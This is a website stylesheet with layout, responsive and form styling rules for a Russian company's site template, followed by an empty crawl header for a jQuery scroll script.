.third_screen .inner .title_box h2 { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 27) + 27px); font-family: "RoundedElegance"; color: #feffff; line-height: 1.2; text-align: center; margin-top: 4.5%; }
@media (max-width: 767px) { .third_screen .inner .title_box h2 { margin-top: 45px; font-size: 20px; text-align: left; padding-left: 15px; } }

.third_screen .inner .item_box { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: nowrap; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; width: 97%; margin-top: 3.017%; }
@media (max-width: 767px) { .third_screen .inner .item_box { display: block; width: 100%; margin: 0; } }

.third_screen .inner .item_box_big { width: 100%; }

.third_screen .inner .item { flex: 0 0 25%; max-width: 25%; margin-right: 1.676%; }
@media (max-width: 767px) { .third_screen .inner .item { max-width: 100%; margin: 0 0 30px; padding: 0 15px; }
  .third_screen .inner .item:last-child { margin: 0; } }

.third_screen .inner .item_box_big .item { flex: 0 0 24%; max-width: 24%; }
@media (max-width: 1024px) { .third_screen .inner .item_box_big .item { max-width: 100%; } }

.third_screen .inner .item:last-of-type { margin-right: 0; }

.third_screen .inner .item .background_white { background-color: #fff; width: 100%; height: 100%; padding: 0 0 20px; }

/*.third_screen .inner .item:nth-of-type(2) .background_white{
	height:75.36%;
}*/
.third_screen .inner .item .title { height: calc( (100vw - 1280px)/(1920 - 1280) * (140 - 100) + 100px); font-size: calc( (100vw - 1280px)/(1920 - 1280) * (25 - 16) + 16px); font-family: "RoundedElegance"; color: #158391; line-height: 1.2; text-align: left; padding: 10px 7.3%; }
@media (max-width: 1024px) { .third_screen .inner .item .title { font-size: 16px; height: auto; } }
@media (max-width: 960px) { .third_screen .inner .item .title { font-size: 15px; } }
@media (max-width: 767px) { .third_screen .inner .item .title { font-size: 18px; } }

/*.third_screen .inner .item:nth-of-type(2) .title{
	height:23%;
}*/
.third_screen .inner .item .title span { /* vertical-align:middle; */ vertical-align: top; display: inline-block; }

.third_screen .inner .item img { width: 100%; }

.third_screen .inner .item .text { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 11) + 11px); font-family: "Verdana"; color: black; line-height: 1.562; padding: 1.3% 7.3%; text-align: justify; }
@media (max-width: 1024px) { .third_screen .inner .item .text { font-size: 12px; line-height: normal; } }

.third_screen .inner .item .text a { color: #00a466; border-bottom: 2px dashed #00a466; }

.third_screen .inner .item .other_box { display: none; width: 88.41%; height: 23.6%; background-color: #2c3033; border: 5px solid #fff; background-image: url(../images/hand_icon.png); background-repeat: no-repeat; background-position: right 8.5% center; background-size: 3vw auto; padding: 20px 5.8%; margin-top: 2%; }

.third_screen .inner .item .other_box:hover { background-color: #158391; }

.third_screen .inner .item .other_box p { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (25 - 16) + 16px); font-family: "RoundedElegance"; color: white; line-height: 1.2; text-align: left; }

.third_screen .inner .item .other_box p span { display: block; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: white; line-height: 1.562; }

/*╨з╨╡╤В╨▓╨╡╤А╤В╤Л╨╣ ╨▒╨╗╨╛╨║*/
.four_screen .first_item_box { position: relative; margin-bottom: 1.564vh; text-align: center; margin-top: 2.51%; }

.four_screen .first_item_box img { width: 100%; }

.four_screen .first_item_box h2 { width: 94%; position: absolute; top: 29%; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 27) + 27px); font-family: "RoundedElegance"; color: #feffff; line-height: 1.4; background-color: #158391; margin-left: 3.2%; padding-top: 0.5%; }

.four_screen .text_info { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: black; line-height: 1.562; margin-top: calc( (100vw - 1280px)/(1920 - 1280) * (30 - 15) + 15px); overflow: hidden; }

.four_screen .text_info:last-of-type { text-align: center; margin-top: 9px; margin-bottom: calc( (100vw - 1280px)/(1920 - 1280) * (33 - 15) + 15px); background-color: #ededed; padding: 5px 0; }

.four_screen .text_info a { display: block; text-decoration: underline; text-transform: uppercase; font-weight: bold; }

.four_screen .first_item_box .text { position: absolute; bottom: 0; right: 0; background-color: rgba(255, 255, 255, 0.9); width: 33%; padding: 30px 36px; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: black; line-height: 1.125; text-align: left; }

.four_screen .first_item_box .text p, .four_screen .first_item_box .text span, .four_screen .first_item_box .text a { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: black; line-height: 1.125; text-align: left; }

.four_screen .first_item_box .text span { display: block; font-weight: bold; }

.four_screen .first_item_box .text a { display: block; color: #158391; text-decoration: underline; }

.four_screen .item { position: relative; width: 32.73%; height: 61.5%; margin-right: 0.9%; }

.four_screen .item:last-of-type { margin-right: 0; }

.four_screen .item img { width: 100%; height: 100%; object-fit: cover; }

.four_screen .item .title { position: absolute; top: 0; width: 100%; height: 15.288%; background-color: #00a466; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: white; line-height: 1.125; padding: 5% 5% 0; }

.four_screen .item .text { position: absolute; top: 15%; width: 100%; min-height: 17%; background-color: rgba(255, 255, 255, 0.9); padding: 2.6% 0 2.6% 5.6%; }

.four_screen .item .text, .four_screen .item .text span, .four_screen .item .text a { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); font-family: "Verdana"; color: black; line-height: 1.125; }

.four_screen .item .text span { display: block; font-weight: bold; margin-bottom: 6px; }

.four_screen .item .text a { display: block; color: #158391; text-decoration: underline; margin-top: 7px; }

/*╨Я╤П╤В╤Л╨╣ ╨▒╨╗╨╛╨║*/
.five_screen .background_img { width: 100%; }
@media (max-width: 767px) { .five_screen .background_img { display: none; } }

.five_screen .wrapper_inner { position: relative; }
@media (max-width: 767px) { .five_screen .wrapper_inner { padding: 0 15px; } }

@media (max-width: 1024px) { .five_screen .inner { padding: 70px 0 0; } }
@media (max-width: 767px) { .five_screen .inner { padding: 40px 0; } }

.five_screen h2, .five_screen h3 { position: absolute; top: 9.4%; left: 22.2%; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 27) + 27px); font-family: "RoundedElegance"; color: #feffff; line-height: 1.2; }
@media (max-width: 767px) { .five_screen h2, .five_screen h3 { position: static; font-size: 20px; color: #158391; margin-bottom: 20px; } }

.five_screen h3 { right: 11%; left: auto; }

.five_screen .list_one, .five_screen .list_two { width: 49%; list-style: none; position: absolute; top: 25.2%; height: 38.5%; }
@media (max-width: 767px) { .five_screen .list_one, .five_screen .list_two { position: static; width: 100%; height: auto; margin-bottom: 30px; } }

.five_screen .list_one li, .five_screen .list_two li { height: 16.53%; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 12) + 12px); font-family: "Verdana"; color: #2c3033; text-align: left; background-repeat: no-repeat; background-size: contain; }
@media (max-width: 767px) { .five_screen .list_one li, .five_screen .list_two li { font-size: 14px; line-height: 1.2; height: auto; background-size: 20px auto; background-position: 0 0; } }

.five_screen .list_one li span, .five_screen .list_two li span { display: inline-block; vertical-align: middle; }

.five_screen .list_one li { padding-left: 15%; margin-bottom: 2%; background-image: url(../images/check.png); background-position: left 1vw center; }
@media (max-width: 767px) { .five_screen .list_one li { padding-left: 30px; margin-bottom: 15px; background-position: 0 0; }
  .five_screen .list_one li:last-child { margin-bottom: 0; } }

.five_screen .list_two { width: 29.2%; left: auto; top: 25.9%; right: 3.5%; height: 55.5%; }
@media (max-width: 767px) { .five_screen .list_two { width: 100%; height: auto; } }

.five_screen .list_two li { height: 14.1%; padding-left: 37.9%; margin-bottom: 5.5%; color: white; font-weight: bold; background-position: left 10.5% center; }
@media (max-width: 767px) { .five_screen .list_two li { height: auto; padding-left: 30px; margin-bottom: 15px; background-position: 0 0; font-size: 14px; line-height: 1.2; background-size: 20px auto; color: #2c3033; }
  .five_screen .list_two li:last-child { margin-bottom: 0; } }

.five_screen .list_two li:first-of-type { background-image: url(../images/icon01.png); }

.five_screen .list_two li:nth-of-type(2) { background-image: url(../images/icon02.png); }

.five_screen .list_two li:nth-of-type(3) { background-image: url(../images/icon03.png); }

.five_screen .list_two li:nth-of-type(4) { background-image: url(../images/icon04.png); }

.five_screen .list_two li:nth-of-type(5) { background-image: url(../images/icon05.png); }

.five_screen .list_two li:last-of-type { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (14 - 11) + 11px); padding-left: 7%; }
@media (max-width: 767px) { .five_screen .list_two li:last-of-type { font-size: 14px; padding-left: 30px; } }

/*╨и╨╡╤Б╤В╨╛╨╣ ╤Н╨║╤А╨░╨╜*/
.six_screen .wrapper_inner { position: relative; }

.six_screen .background_img { width: 100%; }

.six_screen h2, .six_screen h3 { position: absolute; top: 13.5%; left: 19%; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 27) + 27px); font-family: "RoundedElegance"; color: #feffff; line-height: 1.2; }

.six_screen h3 { right: 18.5%; left: auto; }

.six_screen .list_one { position: absolute; top: 27.625%; }

.six_screen .text { width: 52%; position: absolute; top: 23.9%; left: 1.5%; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 12) + 12px); font-family: "Verdana"; color: white; line-height: 1.389; }

.six_screen .text_two { width: 40%; top: 20%; left: auto; right: 1.5%; }

.six_screen .text_two p { color: black; margin-bottom: 10px; }

.six_screen .text_two p span { color: #00a466; font-weight: bold; }

.six_screen .text_three { color: black !important; width: 100%; top: auto; bottom: -13%; }

/*╨Ъ╨░╤А╤В╨░*/
.map { height: 100%; }
@media (max-width: 767px) { .map { height: auto; max-height: none; } }

.map #map { width: 100%; height: 100%; }
@media (max-width: 767px) { .map #map { height: 200px; } }

.map .inner { padding: 0 0 0 20%; }
@media (max-width: 1024px) { .map .inner { padding: 0; } }

.map .relative { height: 100%; }
@media (max-width: 767px) { .map .relative { height: auto; } }

.map .contacts { position: absolute; top: 0; left: 0; width: 35.827%; z-index: 555; text-align: center; margin: 20px 0 0 60px; }
@media (max-width: 767px) { .map .contacts { position: static; width: 100%; height: auto; margin: 30px 0 0; } }

.map .contacts .title { background-color: #158391; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 38) + 38px); font-family: "RoundedElegance"; color: #feffff; line-height: 1; padding: 10px 0; }
@media (max-width: 1024px) { .map .contacts .title { font-size: 26px; } }
@media (max-width: 767px) { .map .contacts .title { font-size: 20px; } }

.map .contacts .name_box { display: inline-block; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (20 - 14) + 14px); font-family: "Verdana"; color: #158391; font-weight: bold; line-height: 1.2; border-bottom: 3px solid #aeaeae; margin: 3.5% 0 3.6%; padding-bottom: 3%; }
@media (max-width: 767px) { .map .contacts .name_box { font-size: 14px; margin: 15px 0; padding-bottom: 10px; } }

.map .contacts ul { list-style: none; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 12) + 12px); font-family: "Verdana"; color: #242424; line-height: 1.389; margin: 0 10%; }
@media (max-width: 767px) { .map .contacts ul { margin: 0 15px; font-size: 12px; } }

.map .background_white { background-color: #fff; padding-bottom: 5%; }

.map .contacts ul li { list-style: none; text-align: left; overflow: hidden; }
@media (max-width: 767px) { .map .contacts ul li { margin-bottom: 15px; } }

.map .contacts ul li img { width: 11.4%; }

.map .contacts ul li span { display: inline-block; }

.map .contacts ul li a { display: inline-block; }

.map .contacts ul li:nth-of-type(1) span { margin-top: 1%; margin-left: 4.5%; }

.map .contacts ul li:nth-of-type(2) span, .map .contacts ul li:nth-of-type(3) span, .map .contacts ul li:nth-of-type(3) a { margin-top: 3%; margin-left: 4.5%; }

.map .contacts ul li:nth-of-type(3) a { color: #158391; text-decoration: underline; }

.map .contacts .form { background-color: rgba(0, 0, 0, 0.6); padding: 0 20px 30px; /* height:52.29%; */ /*height: 70%;*/ overflow: hidden; }

.map .contacts .form .form_title { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (30 - 24) + 24px); font-family: "RoundedElegance"; color: #feffff; line-height: 1; margin: 6.175% 0 4.53%; }
@media (max-width: 767px) { .map .contacts .form .form_title { font-size: 24px; margin: 30px 0 20px; } }

.map .contacts .form input[type=text], .map .contacts .form input[type=email], .map .contacts .form textarea { /*added .map .contacts .form input[type=email] 30.07.2018*/ display: block; border: none; background-color: rgba(21, 131, 145, 0.8); width: 100%; /* height:12.5%; */ height: 38px; font-size: 12px; font-family: "Verdana"; color: white; font-weight: bold; text-transform: uppercase; padding-left: 3.96%; }

.map .contacts .form .input-row { margin-bottom: 1vh; position: relative; }

.map .contacts .form .input-row .formError { position: absolute; top: 50%; right: 20px; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }

.map .contacts .form textarea { padding-top: 10px; height: 29.5%; }

.map .contacts .form .send { background-repeat: no-repeat; background-position: center top; width: 38.2%; position: relative; border: none; background-color: #00a466; text-align: center; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; -o-transition: all 0.35s ease; transition: all 0.35s ease; padding: 10px 20px; }
.map .contacts .form .send:hover { background-color: #158391; }
@media (max-width: 767px) { .map .contacts .form .send { float: none !important; width: 100%; background: #00a466; padding: 10px 20px; } }

.map .contacts .form .send[disabled=disabled] { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: url(grayscale.svg#greyscale); /* Firefox 4+ */ filter: gray; /* IE 6-9 */ -webkit-filter: grayscale(1); }

.map .contacts .form .send:hover { background-position: center bottom; }

.map .contacts .form .send img { width: 100%; object-fit: contain; display: none; }
@media (max-width: 767px) { .map .contacts .form .send img { display: none; } }

.map .contacts .form .send span { /* position:absolute;
top:27%;
left:16%; */ font-size: 14px; line-height: 20px; font-family: "Verdana"; color: white; font-weight: bold; text-transform: uppercase; }
@media (max-width: 767px) { .map .contacts .form .send span { font-size: 14px; position: static; } }

.map .form .check_lable { width: 60%; display: inline-block; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (14 - 12) + 12px); font-family: "Verdana"; color: white; line-height: 1.429; text-align: left; }
@media (max-width: 767px) { .map .form .check_lable { font-size: 12px; float: none !important; width: 100%; margin: 20px 0; } }

.map .form .check_lable a { text-decoration: underline; color: white; }

.map .form .check_lable a:hover { color: #158391; }

.map .contacts .social { display: inline-block; width: 14.5%; text-align: right; }

.map .contacts .social img { width: 56% !important; }

/*╨Я╨╛╨┤╨▓╨░╨╗*/
footer { width: 100%; height: 95px; margin: -95px auto 0; padding: 0 20px; }

/*Popup*/
.popup_text { border-radius: 4px; position: relative; max-width: 450px; min-width: 310px; padding: 20px 25px; background-color: #fff; margin: 0 auto; }

.popup_text p { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); color: #131313; line-height: 1.2; }

.popup_text b.title { text-align: center; display: block; font-family: "RoundedElegance"; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (24 - 18) + 18px); color: #00a466; line-height: 1.2; margin-bottom: 20px; }

.onepage-pagination li a:hover::after { white-space: nowrap; content: attr(data-title); position: absolute; right: 20px; top: 0; z-index: 1; background: rgba(44, 48, 51, 0.9); line-height: 35px; height: 30px; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (16 - 12) + 12px); padding: 0 10px; font-family: "RoundedElegance"; color: #feffff; }

/*LCOS*/
.LCOS { display: flex; widows: 100%; max-width: 190px; margin-top: 50px; cursor: pointer; }

.LCOS div { font-size: 14px; font-family: "Verdana"; line-height: 26px; text-align: center; }

.LCOS div:first-of-type { width: 30%; background-color: #00a466; color: white; }

.LCOS div:last-of-type { width: 70%; background-color: #dddddd; color: black; }

/*30.07.2018*/
.title-span { position: absolute; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 30) + 30px); font-family: "RoundedElegance"; right: 4%; top: 14%; }

.title-span:first-child { right: 4%; top: 15%; }

.sucMess { position: absolute; z-index: 100; background: #fff; top: 50%; left: 50%; border: 4px solid #158391; text-align: center; padding: 2.4% 5% 3.1%; display: none; }

.sucMess .thY { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 20) + 20px); font-family: "Verdana"; color: #158391; line-height: 1.9; }

.sucMess .thMess { font-family: "Verdana"; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 16) + 16px); color: #000; text-align: left; line-height: 1.38; }

.worldprac .item_box .item:first-child .background_white { background: rgba(0, 0, 0, 0.5); padding: 20px 10px; }

.worldprac .item_box .item:first-child .text { color: #fff; text-align: left; }
@media (max-width: 767px) { .worldprac .item_box .item:first-child .text { padding: 0; } }

.worldprac .item_box .item .title { height: calc( (100vw - 1280px)/(1920 - 1280) * (165 - 150) + 150px); }
@media (max-width: 767px) { .worldprac .item_box .item .title { height: auto; } }

.worldprac .item_box .item .img { margin-bottom: 15px; overflow: hidden; }

.worldprac .item_box .item img { height: 95px; object-fit: cover; }

.worldprac .underBox { display: inline-block; width: 97%; background: #158391; margin: 25px 3% 0; padding: 10px 15px; text-align: center; }
@media (max-width: 767px) { .worldprac .underBox { width: 100%; margin: 25px 0 0; } }

.worldprac .underBox p { font-family: "Verdana"; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); color: #fff; word-wrap: break-word; }
@media (max-width: 767px) { .worldprac .underBox p { font-size: 12px; } }

.worldprac .underBox p a { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); color: #fff; font-weight: bold; text-transform: uppercase; border-bottom: 1px solid; }
@media (max-width: 767px) { .worldprac .underBox p a { font-size: 12px; margin-top: 10px; line-height: 1.4; display: block; border: 0; text-decoration: underline; } }

h1 { display: block; background-color: #158391; line-height: 1.2; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (40 - 36) + 36px); font-family: "RoundedElegance"; color: #feffff; margin-top: calc( (100vw - 1280px)/(1920 - 1280) * (42 - 30) + 30px); text-align: center; padding: calc( (100vw - 1280px)/(1920 - 1280) * (12 - 5) + 5px) 0 calc( (100vw - 1280px)/(1920 - 1280) * (3 - 0) + 0px); }

.crumbs { list-style: none; margin: 14px 0 17px; }

.crumbs li { display: inline-block; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (14 - 12) + 12px); font-family: "Verdana"; color: #158391; line-height: 1.286; }

.crumbs li a { color: #158391; text-decoration: underline; }

.popup-wrap { position: fixed; top: 0; left: -10000px; width: 100%; z-index: 9999; height: 100%; display: block; visibility: hidden; pointer-events: none; opacity: 0; padding: 30px 30px; overflow-y: auto; -webkit-transition: opacity 0.4s ease; -moz-transition: opacity 0.4s ease; -o-transition: opacity 0.4s ease; transition: opacity 0.4s ease; }
.popup-wrap__overflow { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; display: block; background: rgba(0, 0, 0, 0.8); }
.popup-wrap.active { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: nowrap; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-align-content: center; -ms-flex-line-pack: center; align-content: center; opacity: 1; visibility: visible; left: 0; pointer-events: auto; }
@media (max-width: 767px) { .popup-wrap { padding: 30px 15px; }
  .popup-wrap.active { display: block; } }

.popup { position: relative; width: 100%; max-width: 450px; margin: auto; z-index: 1; background: #fff; padding: 20px 25px; border-radius: 5px; }
.popup__close { position: absolute; top: 15px; right: 15px; width: 15px; height: 15px; display: block; cursor: pointer; background: url('[data-uri]') 0 0/contain no-repeat; }
.popup__title { text-align: center; display: block; font-family: "RoundedElegance"; font-size: calc( (100vw - 1280px)/(1920 - 1280) * (24 - 18) + 18px); color: #00a466; line-height: 1.2; margin-bottom: 20px; }
.popup p { font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px); color: #131313; line-height: 1.2; }
.popup--finish-popup { text-align: center; }
@media (max-width: 767px) { .popup__wrap { padding: 30px 20px; }
  .popup__close { top: 15px; right: 15px; } }

.item-page p, .item-page ol, .item-page ul { margin-bottom: 20px; }
.item-page p:last-child, .item-page ol:last-child, .item-page ul:last-child { margin-bottom: 0px; }
.item-page ul { list-style: none; margin-left: 0; }
.item-page ul li { margin-bottom: 15px; padding-left: 15px; position: relative; }
.item-page ul li:before { content: ""; width: 5px; height: 5px; background: #00a466; border-radius: 50%; display: block; position: absolute; top: 5px; left: 0; }
.item-page ol { list-style: decimal outside; margin-left: 15px; }

.mob-header { padding: 10px 20px; background: #fff; position: fixed; top: 0; left: 0; width: 100%; z-index: 100; display: none; }
.mob-header__logo { max-width: 70px; display: block; }
.mob-header__logo img { width: 100%; }
@media (max-width: 1024px) { .mob-header { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: nowrap; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-justify-content: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-align-content: center; -ms-flex-line-pack: center; align-content: center; } }

.burger { text-decoration: none; cursor: pointer; position: relative; z-index: 9998; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; -o-transition: all 0.35s ease; transition: all 0.35s ease; }
.burger a { text-decoration: none; }
.burger span { display: block; width: 35px; height: 3px; margin: 0 0 6px; background: #158391; position: relative; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; -o-transition: all 0.35s ease; transition: all 0.35s ease; }
.burger span:last-child { margin: 0; }
.burger:hover span:after { width: 100%; }
.burger.active { display: block; }
.burger.active span:nth-of-type(2) { opacity: 0; }
.burger.active span:first-child { bottom: -12px; -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); }
.burger.active span:last-child { top: -11px; -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); }
@media (max-width: 767px) { .burger span { width: 30px; margin-bottom: 7px; }
  .burger span:last-child { margin-bottom: 0; }
  .burger.active span:first-child { bottom: -10px; }
  .burger.active span:last-child { top: -10px; } }

.breadcrumb { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: flex-start; -ms-flex-pack: flex-start; justify-content: flex-start; -webkit-align-items: flex-start; -ms-flex-align: flex-start; align-items: flex-start; -webkit-align-content: flex-start; -ms-flex-line-pack: flex-start; align-content: flex-start; color: #2c3033; font: 14px "Roboto", Arial, sans-serif; margin: 0px 0 20px; }
.breadcrumb__item a { text-decoration: none; }
.breadcrumb__item.active { font-weight: bold; }
.breadcrumb__divider { margin: 0 5px; }
@media (max-width: 960px) { .breadcrumb { margin: 0px 0 20px; } }
@media (max-width: 767px) { .breadcrumb { margin-top: 0; } }

/******* MEDIA *******/
@media (max-width: 1440px) { .hidden-lg { display: none; }
  .visible-lg { display: block; }
  .visible-lg-inline { display: inline-block; }
  .lg-mb0 { margin-bottom: 0px !important; }
  .lg-mb5 { margin-bottom: 5px !important; }
  .lg-mb10 { margin-bottom: 10px !important; }
  .lg-mb15 { margin-bottom: 15px !important; }
  .lg-mb20 { margin-bottom: 20px !important; }
  .lg-mb25 { margin-bottom: 25px !important; } }
@media (max-width: 1024px) { .hidden-md, .hidden-1024 { display: none; }
  .visible-md, .visible-1024 { display: block; }
  .visible-md-inline, .visible-1024-inline { display: inline-block; }
  .md-left { text-align: left !important; }
  .md-tcenter { text-align: center !important; }
  .md-mb0 { margin-bottom: 0px !important; }
  .md-mb5 { margin-bottom: 5px !important; }
  .md-mb10 { margin-bottom: 10px !important; }
  .md-mb15 { margin-bottom: 15px !important; }
  .md-mb20 { margin-bottom: 20px !important; }
  .md-mb25 { margin-bottom: 25px !important; }
  .md-mb30 { margin-bottom: 30px !important; }
  .md-mb40 { margin-bottom: 40px !important; }
  .md-mb50 { margin-bottom: 50px !important; }
  .md-mb60 { margin-bottom: 60px !important; }
  .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } }
@media (max-width: 960px) { .hidden-sm { display: none; }
  .visible-sm { display: block; }
  .visible-sm-inline { display: inline-block; }
  .sm-mb0 { margin-bottom: 0px !important; }
  .sm-mb5 { margin-bottom: 5px !important; }
  .sm-mb10 { margin-bottom: 10px !important; }
  .sm-mb15 { margin-bottom: 15px !important; }
  .sm-mb20 { margin-bottom: 20px !important; }
  .sm-mb25 { margin-bottom: 25px !important; }
  .sm-mb30 { margin-bottom: 30px !important; }
  .sm-mb40 { margin-bottom: 40px !important; }
  .sm-mb45 { margin-bottom: 45px !important; }
  .sm-mb50 { margin-bottom: 50px !important; } }
@media (max-width: 767px) { .hidden-xs, .hidden-750 { display: none; }
  .visible-xs, .visible-750 { display: block; }
  .visible-xs-inline, .visible-750-inline { display: inline-block; }
  .xs-mb0 { margin-bottom: 0px !important; }
  .xs-mb5 { margin-bottom: 5px !important; }
  .xs-mb10 { margin-bottom: 10px !important; }
  .xs-mb15 { margin-bottom: 15px !important; }
  .xs-mb20 { margin-bottom: 20px !important; }
  .xs-mb25 { margin-bottom: 25px !important; }
  .xs-mb30 { margin-bottom: 30px !important; }
  .xs-mb35 { margin-bottom: 35px !important; }
  .xs-mb40 { margin-bottom: 40px !important; }
  .xs-mb45 { margin-bottom: 45px !important; }
  .xs-mb50 { margin-bottom: 50px !important; }
  .xs-text-left { text-align: left; }
  .xs-text-right { text-align: right; }
  .xs-text-center { text-align: center; } }



.lang-list__cur {
  display: none;
}

.lang-list__item {
  float: left;
  margin: 30px 0px 0px 15px;
}
.eng {
  margin-bottom: 55px!important;
}
.jpvnut {
	overflow: visible!important;
}
.inner-main, .breadcrumb {
  margin-left: 30px;
}
th {
  font-weight: normal;
  color: #039;
  padding: 10px 15px;
}
td {
  border-top: 1px solid #e8edff;
  padding: 10px 15px;
}
tr:nth-child(2n) {background: #e2f1f3;}
.jpvnutnews table {
  line-height: 30px;
  width: 100%!important;
}
.list-date {
  color: rgb(174, 174, 174);
  padding-left: 25px!important;
}

.jpvnutnews .page-header {
    display: block;
    color: #158391;
    font-weight: bold;
}
.jpvnutnews .jpdate {
    font-size: calc( (100vw - 1280px)/(1920 - 1280) * (14 - 12) + 12px);
    font-family: "Verdana";
    color: rgb(174, 174, 174);
    line-height: 1.286;
    margin-bottom: 15px;
}
.jpvnutnews .jptext {
    font-size: calc( (100vw - 1280px)/(1920 - 1280) * (18 - 14) + 14px);
    font-family: "Verdana";
    color: #000;
    line-height: 1.389;
    margin-bottom: 50px;
}
.create {
  font-size: calc( (100vw - 1280px)/(1920 - 1280) * (14 - 12) + 12px);
    font-family: "Verdana";
    color: rgb(174, 174, 174);
    line-height: 1.286;
    margin-bottom: 10px;
}
.vak {
 line-height: 20px;
}
.vak .item-image {
  float: left;
  margin-right: 25px;
}


.uslmain, .uslmain2 {
  width:100%;
  clear:both;
}
.usltop1 {
    width: 31%;
    float: left;
    margin: 0 15px 15px 0;
}
.usltop2 {
    width: 23%;
    float: left;
    margin: 0 15px 15px 0;
}
@media (max-width: 838px) { .usltop1 { width: 100%; background-color: #2fa465; text-align: center;} }
@media (max-width: 838px) { .usltop2 { width: 100%; background-color: #2fa465; text-align: center;} }

.prmain1, .prmain2 {
  width:100%;
  clear:both;
}
.prtop1 {
    width: 30%;
    float: left;
    margin: 0 15px 15px 0;
}
.prtop2 {
    width: 65%;
    float: left;
    margin: 0 15px 15px 0;
}

.partneri {
  width:100%;
  clear:both;
}
.partneri1 {
    width: 15%;
    height: 160px;
    float: left;
    margin: 0 15px 15px 0;
}
@media (max-width: 838px) { .partneri1 { width: 100%; text-align: center;} }

.okomp1, .okomp2 {
	margin: 10px;
	padding: 20px 10px;
	width: calc(50% - 24px);
	display: inline-block;
}
.okomp3 {
	margin: 10px;
	padding: 20px 10px;
	width: calc(100% - 24px);
	display: inline-block;
}
.okomp4 {
    top: 20%;
    left: 65%;
	width: calc(100% - 24px);
	position:absolute;
}
@media (max-width: 838px) { .okomp1, .okomp2 { width: 100%; text-align: center;} }
@media (max-width: 1210px) { .okomp4 { left: 60%;} }
@media (max-width: 1024px) { .okomp4 { left: 55%;} }
@media (max-width: 838px) { .okomp4 { position:relative; left: 0; text-align: center;} }

--- FILE ---
content_type: application/javascript
request_url: https://estorsys.ru/templates/estorsys/js/jquery.onepage-scroll.min.js
body_size: 2061
content:
